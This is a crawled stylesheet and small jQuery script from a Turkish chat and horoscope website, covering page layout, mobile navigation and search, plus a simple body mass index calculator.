.sidebarMenu ul li a:hover i { display: none }
/* mIRC indir Page */
.home.h-container{
	padding-bottom: 0;
}
.home .sec-mirc-indir .head{
	margin-bottom: 0;
}
.p-mirc .sec-mirc-indir .head p{
	color : #625db4;
	font-weight: bold;
}
.p-mirc .sec-mirc-indir h1,
.p-mirc .sec-mirc-indir h3{
	float: none;
	margin-bottom: 20px;
}
.p-mirc .h-forum .login-area h2{
	color: #1aafca;
    font-size: 34px;
    font-weight: bold;
    margin-bottom: 20px;
}
.p-mirc .h-forum .login-area .w43{
    width: 42%;
    margin: 0;
    float: left;
    border-radius: 0;
	border:2px solid #1aafca;
}
.p-mirc .h-forum .login-area input[type="text"]{
	border-right: none;
}
.p-mirc .h-forum .login-area form{
	margin-bottom: 40px;
}

.p-mirc .h-forum .login-area .hint{
	display: block;
    text-align: right;
    padding-right: 18%;
    font-size: 11px;
    font-family: 'Arial','Verdana','Tahoma',sans-serif;
    color: #a9a9a9;
}

.p-mirc .h-infos{
	margin-bottom: 40px;
}
.p-mirc .h-infos p{
	color: #888;
	font-size: 15px;
	font-family: 'Arial','Tahoma','Verdana',sans-serif;
	font-weight: normal;
}
.p-mirc .mirc-bottom{
	padding-top: 40px;
}

.p-mirc .mirc-bottom .mobil-app h3{
	color: #4285f4;
	font-size: 26px;
	font-weight: 500;
	margin-bottom: 10px;
	padding-top: 20px;
}
.p-mirc .mirc-bottom .mobil-app p{
	font-size: 14px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	margin-bottom: 0;
}

.p-mirc .mirc-bottom .widgets h4{
	font-size: 16px;
	font-weight: bold;
	padding-top: 20px;
	margin-bottom: 10px;
}
.p-mirc .mirc-bottom .widgets.mirc-indir .sm,
.p-mirc .mirc-bottom .widgets.mirc-indir h4{
	color: #f3640e;
}
.p-mirc .mirc-bottom .widgets.add-site .sm,
.p-mirc .mirc-bottom .widgets.add-site h4{
	color: #e23268;
}
.p-mirc .mirc-bottom .widgets.like h4{
	color: #6865d3;
}
.p-mirc .mirc-bottom .widgets > span{
	display: block;
	font-size: 12px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	padding-bottom: 20px;
}
.p-mirc .mirc-bottom .widgets .sm{
	text-decoration: underline;
	font-size: 12px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;

}
.p-mirc .mirc-bottom .widgets .sm span,
.p-mirc .mirc-bottom .widgets .sm img{
	float: left;
	display: block;
	text-decoration: underline;
	line-height: 26px;
}
.p-mirc .mirc-bottom .widgets .sm span{
	padding-left: 10px;
}
.long_text{
	display: none;
}
a.show_text,a.hide_text{
	color: #2b70be;
	font-size: 12px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	text-decoration: underline;	
}
.show_hide{
	margin-bottom: 50px;
}
@media(min-width:767px){
	body.page.mirc-indir {
	    background-position:0 -200px;
	}
}
/* mIRC indir Page */
#ara .alt ul {
    list-style: none;
    margin: 10px 0 0;
    padding: 0;
}

#ara .alt ul li {
    float: left;
    margin-right: 9px;
    width: 137px;
}

#ara .alt ul li img {
    width: 127px;
    height: 127px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -o-border-radius: 100%;
    background: #fff;
    padding: 3px;
    box-shadow: 2px 1px 4px #111;
}

#ara .alt ul li .nick {
    color: #000;
    text-decoration: underline;
    font-size: 13px;
    font-weight: 600;
    margin-top: 20px;
    text-align: center
}

#alt {
    padding: 80px 0 0;
    height: 710px
}

/* Sitene Ekle Page */
.p-mirc .sec-sitene-ekle .head p{
	font-weight: normal;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	font-size: 15px;
	color: #888;
	font-weight: normal;
}
.sitene-ekle-code{
	font-size: 12px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	min-height: 140px;
	width: 100%;
	border:1px dashed #888;

}
/* Sitene Ekle Page */
/* Sohbet Page */
.dummy-area{
	min-height: 500px;
	background-color: #42714c;
	color: #fff;
	text-align: center;
	font-size: 64px;

}
.burc-h2 h2{
	color: #625db4;
	font-size: 17px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	font-weight: bold;
}
.date{
	color: #625db4;
	font-size: 15px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	font-weight: bold;
}



* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}


.gallery {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 10px;
    margin: 10px;
}

.gallery-item {
    border: 1px solid #ccc;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    text-align: center;
    background-color: #fff;
    transition: transform 0.2s;
}

.gallery-item:hover {
    transform: scale(1.05);
}

.gallery-item img {
      width: 70px;
    height: 80px;
}

.caption {
    padding: 10px;
    background-color: #333;
    color: #fff;
    font-size: 14px;
}

.cf:before, .cf:after {
  display: table;
  content: "";
  line-height: 0;
}

.cf:after {
  clear: both;
}


#navigation-block {
	position:relative;
	top:200px;
	left:200px;
}

#hide {
	position:absolute;
	top:30px;
	left:-190px;
}

ul#sliding-navigation
{
	list-style: none;
	font-size: .75em;
	margin: 30px 0;
	padding: 0;
}

ul#sliding-navigation li.sliding-element h3,
ul#sliding-navigation li.sliding-element a
{
	display: block;
	width: 150px;
	padding: 5px 18px;
	margin: 0;
	margin-bottom: 5px;
}

ul#sliding-navigation li.sliding-element h3
{
	color: #fff;
	background:#333 url(heading_bg.jpg) repeat-y;
	font-weight: normal;
}

ul#sliding-navigation li.sliding-element a
{
	color: #999;
	background:#222 url(tab_bg.jpg) repeat-y;
	border: 1px solid #1a1a1a;
	text-decoration: none;
}

/* Question Page */
fieldset.question{
	margin-bottom: 25px;
}
fieldset.question div.q_title{
	color: #625db4;
	font-size: 15px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	font-weight: bold;
	padding-bottom: 10px;
}
fieldset.question div.q_label{
	padding-left: 5px;
	font-weight: normal;
	font-size: 13px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	line-height: 25px;
}
fieldset.question div.q_label input{
	margin-bottom: 0;
}
fieldset.question label.q_title{
	color: #625db4;
	font-size: 15px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	font-weight: bold;
	padding-bottom: 10px;
}
fieldset.question label.q_label{
	padding-left: 5px;
	font-weight: normal;
	font-size: 13px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	line-height: 25px;
}
fieldset.question label.q_label input{
	margin-bottom: 0;
}
input[type="submit"].submit-question{
	background-color: #625db4;
	border-color: #625db4;
	border-top:2px solid #8986c7;
	font-size: 20px;
	font-weight: bold;
	padding-left: 50px;
	padding-right: 50px;
	height: 48px;
	display: block;
	margin:0 auto;
    -webkit-transition: all 300ms ease-out .1s;
    -moz-transition: all 300ms ease-out .1s;
    -o-transition: all 300ms ease-out .1s;
    transition: all 300ms ease-out .1s; 	
}
input[type="submit"].submit-question:hover{
	background-color: #474382;
	border-color: #625db4;
	border-top:2px solid #625db4;
}


   .mobile-foo {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
      background: -webkit-linear-gradient(to right, #60d4e9, #e93e7a);
  background: linear-gradient(to right, #60d4e9, #e93e7a);
    height: 60px;
    z-index: 99;
    display: block;
    align-items: center;
    justify-content: flex-start;
}
.mobile-foo-in {
    display: flex;
    width: calc(100% - 60px);
    align-items: center;
    justify-content: center;
    height: 100%;
}
.mobile-foo-in a {
    display: flex;
    width: 45px;
    height: 48px;
    text-align: center;
    align-items: center;
    border-radius: 6px;
    transition: background-color .2s ease-in-out;
}.mobile-foo-in a svg {
    width: 20px;
    height: 20px;
    margin: 0 auto;
}
.mobile-search.mb-goster form {
    height: 60px;
    display: flex;
    align-items: center;
}
.mobileSearch {
    position: absolute;
    z-index: 999999;
    right: 20px;
    top: 20px;
    background: red;
    width: 30px;
    height: 30px;
}

.mobile-search .input {
	width: 100%;
font-size: 14px!important;
padding-right: 30px;
color: rgba(255,255,255,.80);
height: auto;
}

.mobile-search .input::placeholder {
	color: rgba(255,255,255,.80);

}
   .mobile-search form {
        height: 60px;
        display: flex;
        align-items: center;
    }
    .mobile-search {
      top: 0px!important;
    }

  .mobile-search {
      display: block!important;
  }
  .headlineOne.headlineOneMobile {display:none;margin-top:30px;height:auto;}
.headlineOne.headlineOneMobile .left {float:left;width:100%;}
.headlineOne.headlineOneMobile .right {float:right;}
.headlineOne.headlineOneMobile .eightSlide {display:block;width:100%;height:480px;border-radius:1px;overflow:hidden;position:relative;}
.headlineOne.headlineOneMobile .eightSlide .item {display:block;width:100%;height:100%;border-radius:1px;overflow:hidden;position:relative;}
.headlineOne.headlineOneMobile .eightSlide .item .thumb {width:100%;height:480px;display:block;float:left;}
.headlineOne.headlineOneMobile .eightSlide .item .thumb img {min-height: 480px;max-width: 100%;height:auto;min-width: 100%;margin-left: auto;margin-right: auto;width: 50%;}
.headlineOne.headlineOneMobile .eightSlide .item .text {position:absolute;bottom:19px;left:40px;right:0;width:calc(100% - 114px);box-sizing:border-box;}
.headlineOne.headlineOneMobile .eightSlide .item .text span {font-size:20px;font-weight:700;color:#FFFFFF;display: inline;line-height: 26px;}
.headlineOne.headlineOneMobile .eightSlide .owl-dots {position:absolute;right:0;top:0;z-index:2;width:74px;height:100%;padding-top:54px;}
.headlineOne.headlineOneMobile .eightSlide .owl-dots .owl-dot {background:#9da0a7;}

  .headlineOne.headlineOneMobile { height: auto; }
.headlineOne.headlineOneMobile .eightSlide { height: 310px; overflow: initial; width: 100%; }
.headlineOne.headlineOneMobile .eightSlide .item .thumb { height: 300px; }
.headlineOne.headlineOneMobile .eightSlide .owl-dots,
.headline .owl-carousel .owl-dots {     position: absolute!important;
    top: 17px!important;
    right: 10px!important;
    width: auto!important;
    height: auto!important;
    padding: 0!important;
    display: block!important;
  left:unset!important;
margin-top: 0!important;}
.headlineOne.headlineOneMobile .eightSlide .owl-dots .owl-dot { float: left; margin: 0 4px 0 4px; width: 14px; height: 14px; border-radius: 100%; }
.headlineOne.headlineOneMobile .eightSlide .owl-nav { display: none; }
.headlineOne.headlineOneMobile .eightSlide .owl-dots .owl-dot,
.headline .owl-carousel .owl-dots .owl-dot {
    display: inline-block!important;
    color: #fff!important;
    width: 8px!important;
    height: 8px!important;
    border-radius: 100%!important;
    border: 2px solid!important;
    border-color: #fff!important;
    margin:0 3px 0 0!important;
    background-color: transparent!important;
    cursor: pointer;
}
@media only screen and (max-width: 768px)

.mobile-foo-in a svg {
    width: 20px;
    height: 20px;
    margin: 0 auto;
}

 .svg[Özellik Stili] {
    width: 20;
    height: 20.001;
}
kullanıcı aracısı stil sayfası

.svg:not(:root) {
    overflow-clip-margin: content-box;
    overflow: hidden;
}
@media only screen and (max-width: 768px)
 .mobile-foo-in a {
    display: flex;
    width: 45px;
    height: 48px;
    text-align: center;
    align-items: center;
    border-radius: 6px;
    transition: background-color .2s ease-in-out;
}
@media only screen and (max-width: 768px)
.mobile-foo-in a {
    display: flex;
    width: 45px;
    height: 48px;
    text-align: center;
    align-items: center;
    border-radius: 6px;
    transition: background-color .2s ease-in-out;
}
a {
    color: #5e3fb6;
}
a, abbr, acronym, address, applet, article, aside, audio, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, iframe, img, input, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, sub, summary, sup, table, tbody, td, textarea, tfoot, th, thead, time, tr, tt, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    box-sizing: border-box;
    text-decoration: none;
}
kullanıcı aracısı stil sayfası
a:-webkit-any-link {
    color: -webkit-link;
    cursor: pointer;
}

.blockTitle, .esTitle, .singleTarayici a, .textContent h2, .ustmenu ul>li>a, body {
    font-family: Poppins, sans-serif;
}
::selection {
    background: rgba(69,77,181,.9);
    color: #fff;
}
.mobile-foo-in a {
    display: flex;
    width: 45px;
    height: 48px;
    text-align: center;
    align-items: center;
    border-radius: 6px;
    transition: background-color .2s ease-in-out;
}

a.mobile-foo-in a svg {
    width: 20px;
    height: 20px;
    margin: 0 auto;
}

.mobile-foo-in a svg path {
    fill: #ffffff;
    transition: fill .2s ease-in-out;
}

.mobile-foo-in a:hover path {fill: #fff;}
    .mobile-search input.submit.bg {
        display: none;
    }

    .mobile-search {
        visibility: visible;
        opacity: 1;
        top: 0px!important;
        height: 60px;
        line-height: 60px;
        left: 207px;
        max-width: calc(100% - 200px);
        padding: 0 29px 0 20px;
        z-index: 999997;
    		background: rgba(0, 0, 0, 0.13);
        position: absolute;
    }

    .mobileSearch {
        position: absolute;
        z-index: 999999;
        right: 20px;
        top: 20px;
        background: red;
        width: 30px;
        height: 30px;
    }

    .mobile-search .input {
    	width: 100%;
    font-size: 14px!important;
    padding-right: 30px;
    color: rgba(255,255,255,.80);
    height: auto;
    }

    .mobile-search .input::placeholder {
    	color: rgba(255,255,255,.80);

    }

    .search-icon {
        cursor: text;
        z-index: 9999;
        position: relative;
        float: right;
        position: absolute;
        right: 20px;
        top: 0;
        height: 60px;
        display: flex;
        align-items: center;
    }

    .search-icon svg {
        cursor: text;
        z-index: 9999;
    }

    .search-icon svg {
        width: 20px;
        height: 20px;
    }

    .search-icon svg path {
        fill: rgba(255,255,255,.80);

    }

    .mobile-search form {
        height: 60px;
        display: flex;
        align-items: center;
    }
    .mobile-search {
      top: 0px!important;
    }

  .mobile-search {
      display: block!important;
  }
  .headlineOne.headlineOneMobile { height: auto; }
.headlineOne.headlineOneMobile .eightSlide { height: 310px; overflow: initial; width: 100%; }
.headlineOne.headlineOneMobile .eightSlide .item .thumb { height: 300px; }
.headlineOne.headlineOneMobile .eightSlide .owl-dots,
.headline .owl-carousel .owl-dots {     position: absolute!important;
    top: 17px!important;
    right: 10px!important;
    width: auto!important;
    height: auto!important;
    padding: 0!important;
    display: block!important;
  left:unset!important;
margin-top: 0!important;}
.headlineOne.headlineOneMobile .eightSlide .owl-dots .owl-dot { float: left; margin: 0 4px 0 4px; width: 14px; height: 14px; border-radius: 100%; }
.headlineOne.headlineOneMobile .eightSlide .owl-nav { display: none; }
.headlineOne.headlineOneMobile .eightSlide .owl-dots .owl-dot,
.headline .owl-carousel .owl-dots .owl-dot {
    display: inline-block!important;
    color: #fff!important;
    width: 8px!important;
    height: 8px!important;
    border-radius: 100%!important;
    border: 2px solid!important;
    border-color: #fff!important;
    margin:0 3px 0 0!important;
    background-color: transparent!important;
    cursor: pointer;
}
  
  .single .sDetay {
    padding-left: 0;
  }
    .content-box-title {
    margin-bottom: 15px;
}
    .gridx3 {
    margin-top: 10px;
}
.content-in .column4 {
    flex: 0 0 100%;
    max-width: 100%;
}
.column-top-mid {
    width: 100%;
}
.column-top-mid img {
    min-width: 100%;
    min-height: 100%;
    max-width: 100%;
    object-fit: cover;
    height: 100%;
}

    .friends-list-body .column4 {
    -webkit-box-flex: 0;
    flex: 0 0 100%;
    max-width: 100%;
}
.flb-options a p b, .phbi-actions a p b {
    display: none;
}
    .headBar .postSubmitMobile {display:none;}
    .qa-head span {
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
    .qa-wrap .qa-head h2 {
    font-size: 18px;
}
    .wbTabOne .tabHead,.wbCatTab .wbDefaultTabHead {display:none;}

.mobile-search input.submit.bg {
    display: none;
}


body.logged-in.admin-bar .mobile-search {
    top: 46px!important;
}

.mobileSearch {
    position: absolute;
    z-index: 999999;
    right: 20px;
    top: 20px;
    background: red;
    width: 30px;
    height: 30px;
}

.mobile-search .input {
	width: 100%;
font-size: 14px!important;
padding-right: 30px;
color: rgba(255,255,255,.80);
height: auto;
}

.mobile-search .input::placeholder {
	color: rgba(255,255,255,.80);

}
.all-right-top-in {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    margin-top: 2px;
}

 .all-right-top {
    width: 60px;
    height: 60px;
    position: fixed;
    bottom: 0;
    top: unset!important;
    display: flex;
    justify-content: center;
    align-items: center;
    right: 0;
    background: rgba(0,0,0,.13);
}
.all-right-top .altt {
    display: block;
    margin: auto;
    width: 80px;
    height: 80px;
}
.all-right-top-in {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    margin-top: 2px;
}
.all-right-top a svg {
    height: 20px;
    width: auto;
}
.all-right-top a svg path {
    fill: #fff!important;
}

.responsive-image {
max-width: 100%;
height: auto;
}

}
/* Responsive */

--- FILE ---
content_type: text/javascript
request_url: https://soyle.net/burclar/js/app.js
body_size: 286
content:
$( document ).ready(function() {

    $('body').on('click','a.m-menu',function(e){

    	if( $('.mobil-links').hasClass('open')){
    		$('.mobil-links').removeClass('open');
    		$('body').removeClass('fix-height');
    	}else{
    		$('.mobil-links').addClass('open');
    		$('body').addClass('fix-height');
    	}
    	
    });

    $('body').on('click','.show_text',function(e){
        e.preventDefault();
        $(this).removeClass('show_text').addClass('hide_text').text('Gizle');

        $('.long_text').show('fast');

    });

    $('body').on('click','.hide_text',function(e){
        e.preventDefault();
        $(this).removeClass('hide_text').addClass('show_text');
        $('.long_text').hide('fast');

    });

});


function hesapla() {
var kilo = document.KitleForm.kilo.value
var boy = document.KitleForm.boy.value
if(kilo > 0 && boy > 0){	
var sonuc = kilo/(boy/100*boy/100)
document.KitleForm.endeks.value = sonuc
if(sonuc < 18.5){
document.KitleForm.islemsonucu.value = "Zayıfsınız"
document.getElementById("text-sonuc").style.display = "none";
}
if(sonuc > 18.5 && sonuc < 25){
document.KitleForm.islemsonucu.value = "Gayet Sağlıklı"
document.getElementById("text-sonuc").style.display = "none";
}
if(sonuc > 25){
document.KitleForm.islemsonucu.value = "Şişmansınız."
document.getElementById("text-sonuc").style.display = "none";
}
}
else{
alert("Girdiğiniz bilgiler geçerli değildir!")
}
}
